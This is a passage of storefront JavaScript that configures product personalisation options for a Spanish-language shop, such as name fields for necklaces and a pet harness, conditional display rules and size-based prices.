4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 7","label":"Nombre 7"}],"value":"Nombre 7"}]},"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"Pz34UBUKOiziQiceEMHwf1swkZ4Uz4","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"N3aMiEuX_HOURr9x0tTONJs9EyCe6h","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 2","label":"Nombre 2"}],"value":"Nombre 2"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 3","label":"Nombre 3"}],"value":"Nombre 3"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 4","label":"Nombre 4"}],"value":"Nombre 4"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 5","label":"Nombre 5"}],"value":"Nombre 5"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 6","label":"Nombre 6"}],"value":"Nombre 6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 7","label":"Nombre 7"}],"value":"Nombre 7"}]},"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"TmVf8iyK70CV_MbtY6-ayXwx45x9PS","label_product":"Nombre 3","label_cart":"Nombre 3","type":"text","key":"xpo44Swu2V5zEbEK6daHRNC9Qza59k","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 3","label":"Nombre 3"}],"value":"Nombre 3"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 4","label":"Nombre 4"}],"value":"Nombre 4"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 5","label":"Nombre 5"}],"value":"Nombre 5"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 6","label":"Nombre 6"}],"value":"Nombre 6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 7","label":"Nombre 7"}],"value":"Nombre 7"}]},"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"kMY7KpJ5iLnQa3OT70Vz96tpwUyO0R","label_product":"Nombre 4","label_cart":"Nombre 4","type":"text","key":"lJPW7GZSAkx_Tq_8hsXL5wahLCDkq5","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 4","label":"Nombre 4"}],"value":"Nombre 4"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 5","label":"Nombre 5"}],"value":"Nombre 5"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 6","label":"Nombre 6"}],"value":"Nombre 6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 7","label":"Nombre 7"}],"value":"Nombre 7"}]},"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"ZsJeFfPGm0E5pEGKwTRzm3absQ6I8c","label_product":"Nombre 5","label_cart":"Nombre 5","type":"text","key":"WRKiw7HVbbCGd3OlL7LbxLvxa8t9Oi","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 5","label":"Nombre 5"}],"value":"Nombre 5"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 6","label":"Nombre 6"}],"value":"Nombre 6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 7","label":"Nombre 7"}],"value":"Nombre 7"}]},"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"eQWdMABnNNI63DEqjAr7lt7Xh7Gme8","label_product":"Nombre 6","label_cart":"Nombre 6","type":"text","key":"Q_l-uUZh9LzdxIKrOzEp8kpC5YYZsz","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 6","label":"Nombre 6"}],"value":"Nombre 6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 7","label":"Nombre 7"}],"value":"Nombre 7"}]},"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"E2fMs1j8RqSfFHQ6EinMvu1X-oud2m","label_product":"Nombre 7","label_cart":"Nombre 7","type":"text","key":"mcwyta4SfhOLRBk5Z-Ng5PLwooPx7O","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 7","label":"Nombre 7"}],"value":"Nombre 7"}]},"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"tableaufamillehipno","key":"1755853960442-0"}]}});
                  window.ap_front_settings.config["optionset"].push({"id":"673c8b0f8f7fc6d3fc0286dd","type":"automated","name":"Option set 17 collar mi angel","created_at":"2024-11-19T12:56:47.906Z","sort":0,"options":[{"option_id":"JDsqW9DzKNFKbiL8cSK_LEPLAgmh64","label_product":"Nombre ","label_cart":"Nombre ","type":"text","key":"6gvECt1HvZbnxxWDOkxQ7rwcyEA9y3","temp_class":null,"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip","allow_value":"only_letters_and_numbers"}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"miangelcollarHIP","key":"1755853954026-0"}]}});
                  window.ap_front_settings.config["optionset"].push({"id":"678fe12bf80890c13d05535b","type":"automated","name":"Option set 18 colar eterno","created_at":"2025-01-21T18:02:19.889Z","sort":0,"options":[{"option_id":"GNRGsyK7kOvA9PpVhiHAcqyO8Bsc88","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"V55aXKLDM5COYcMELyZykCiexlq_1X","temp_class":null,"required":true,"title_style":[],"max_length":"13","help_text_select":"tooltip"},{"option_id":"IPfM6r5f-ymeWXMsVD7BCKG_A2cHMD","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"Z-CbToFmI2PGhCa9iAWJ9yjtba-Fd7","temp_class":null,"required":true,"title_style":[],"max_length":13,"help_text_select":"tooltip"}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"Collarcaja1","key":"1755853947983-0"}]}});
                  window.ap_front_settings.config["optionset"].push({"id":"679e01ba728eca4e6b5eb62b","type":"automated","name":"Option set 19 osito collar","created_at":"2025-02-01T11:12:58.504Z","sort":0,"options":[{"option_id":"GNRGsyK7kOvA9PpVhiHAcqyO8Bsc88","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"BeHhG6xhvn_TaDfi2TZrYNv6yKMjnZ","temp_class":null,"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip"},{"option_id":"IPfM6r5f-ymeWXMsVD7BCKG_A2cHMD","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"BIMUi9N9fGhnVwGjcuniT003gt2neY","temp_class":null,"required":true,"title_style":[],"max_length":"14","help_text_select":"tooltip"}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"ositocollar","key":"1755853938453-0"}]}});
                  window.ap_front_settings.config["optionset"].push({"id":"680cd558aebb79701569c64b","type":"automated","name":"Option set 20 -collar corazon","created_at":"2025-04-26T12:45:12.330Z","sort":0,"options":[{"option_id":"aEbeLud9n6FLE9T0Qg1gIzRxtE4o2u","label_product":"Cantidad de nombres","label_cart":"Cantidad de nombres","type":"select","key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"VieKYP_IsPHZrYL80Sx16H1F0lz_Gr"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"DWRMkL9KF73Ce0sXYICCKL_jDV1TLM"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"AEAbL2aWiMJ5G1oBgkIPWPuvfQtz_X"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"vFJLr7a_M3Ofoiz89Yd_sJKUoH0iuV"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"jGBGnBpiXk6CuWkKtx0LF2Qmw6QnWt"}]},{"option_id":"vXtZtHKLOiDimztHnT6AMqPiGx8qlq","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"EFUbeERCgE0CeHV8OLbdY9l_kHkXOd","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"option_show_price":"only_value","required":true,"step":1,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"4wf4lhyspSwXqMgxWJqLYlMmSDr87j","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"c7PK98HIQc0G-h7CgDcG1E903SAf7W","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"option_show_price":"only_value","required":true,"step":1,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"qHOUhcrd28ZMedm8jIeVpRUgxvHOy8","label_product":"Nombre 3","label_cart":"Nombre 3","type":"text","key":"PI8ghXZ1vy3qgT-hZbVPohbX9tQZII","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"option_show_price":"only_value","required":true,"step":1,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"mFwZ-6IwlR-NJH_LCIP1Frel9KdE6V","label_product":"Nombre 4","label_cart":"Nombre 4","type":"text","key":"IMzCvQQlrlzftCjjLHIFJdCX3vGpsB","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"option_show_price":"only_value","required":true,"step":1,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"mtZ3akBgy9FXbOX2rKRQxVVBDNUgr2","label_product":"Nombre 5","label_cart":"Nombre 5","type":"text","key":"v1LHyyLY09ypbasr4nMhfn3O0OqojX","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"option_show_price":"only_value","required":true,"step":1,"max_length":"14","help_text_select":"tooltip","option_values":[]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"collarcorazonn","key":"NQKv1H0uiMWWiU6A7MYLWq9LtzqNgm"}]}});
                  window.ap_front_settings.config["optionset"].push({"id":"68a7cdd4751b11cd6ff16c34","type":"automated","name":"Option set 21 perro","created_at":"2025-08-22T01:54:28.270Z","sort":0,"options":[{"option_id":"YOJ7d2vT8x0PjYGcVbTf956H4xQOek","label_product":"Nombre","label_cart":"Nombre","type":"text","key":"xtQe3FeKm_j2higTSnn91Sruvu9fEh","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"nv5b7b0Cn04_7DS6RNy2UL3R4unpLG","label_product":"¿Colocar número de teléfono?","label_cart":"¿Colocar número de teléfono?","type":"select","key":"5ftf8AZjVcLs08C_5UGbP9gORTE2_1","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"Si","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"_MN1-Qe7EpYHHIz3OM37vtx7VZ3t2o"},{"value":"No","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"-KBz3g8cQTjFvQjtOLv5vQ5D-_gOAC"}]},{"option_id":"1fOzF5iDwV4Lex9c1Z7U-dVjL3ceqt","label_product":"Número de teléfono ","label_cart":"Número de teléfono   ","type":"phone","key":"Fw-FYT6BMzKsc_5K1I4IUJsJG7vJp3","temp_class":null,"conditional_logic":{"type":"show","logic":"all","condition_items":[{"field":"¿Colocar número de teléfono?","type":"contains","field_label":"¿Colocar número de teléfono?","field_option_key":"5ftf8AZjVcLs08C_5UGbP9gORTE2_1","org_option_values_combobox":[{"value":"Si","label":"Si"},{"value":"No","label":"No"}],"filter_option_values_combobox":[{"value":"Si","label":"Si"}],"value":"Si"}]},"option_show_price":"only_value","step":1,"value_country":"MX","help_text_select":"tooltip","option_values":[]},{"option_id":"4oUmCFgG7sU3mRbspqoaKpTrNolJ4F","label_product":"Talle","label_cart":"Talle","type":"select","key":"rCrZBiCeEj1f3JYchMBt30KanAq8pc","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"XS","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"nD7NSK85Ztj-HbXNF9qhyzl1RVHes_"},{"value":"S","price":"50.00","type":"chargeorbundle","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"uCWQVxk4qlbt5-idTrrSauxeEtVOTe","productId":"15249332273477","productVariationId":"55447206297925","handle":"talle"},{"value":"M","price":"100.00","type":"chargeorbundle","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ba0pEMtvAtjN0qFzZBjhDXNa7sgYxU","productId":"15249332273477","productVariationId":"55447206330693","handle":"talle"},{"value":"L","price":"150.00","type":"chargeorbundle","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"lDnLLCux9ARn-XwjBhyDvaQeMlsGUk","productId":"15249332273477","productVariationId":"55447206363461","handle":"talle"},{"value":"XL","price":"200.00","type":"chargeorbundle","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"uovo8Stko10NeERs5UXCfch7lC6ShO","productId":"15249332273477","productVariationId":"55447206396229","handle":"talle"},{"value":"XXL","price":"250.00","type":"chargeorbundle","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pxOQDvVIcQMFNasYrPY2ZOXXn-37uP","productId":"15249332273477","productVariationId":"55447206428997","handle":"talle"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"arnesparaperroconnombre","key":"MiAgv1yu